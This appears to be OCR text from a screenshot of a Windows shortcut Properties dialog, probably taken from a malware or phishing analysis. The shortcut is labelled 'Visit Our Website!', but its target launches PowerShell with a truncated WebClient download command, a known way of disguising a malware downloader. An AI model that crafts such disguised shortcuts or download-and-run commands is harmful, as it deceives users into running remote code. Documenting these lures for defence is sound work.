 Visit Our Website! Properties
Terminal Digital Signatures Security Details Previous Versions
General Shortcut Options Font Layout Colors
Visit Our Website!
Target type: Application
Target location: v1.0
Target: powershell.exe -c (New-object System.Net.WebClient
Start in: C:\